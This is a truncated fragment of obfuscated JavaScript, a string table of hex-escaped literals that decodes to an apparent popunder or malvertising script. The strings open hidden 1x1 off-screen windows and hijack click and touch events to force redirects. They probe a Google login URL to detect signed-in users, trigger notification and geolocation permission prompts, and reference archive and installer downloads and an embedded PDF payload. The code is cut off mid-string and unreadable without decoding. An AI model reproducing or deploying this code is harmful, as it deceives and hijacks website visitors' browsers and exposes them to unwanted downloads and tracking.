0\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x74\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x4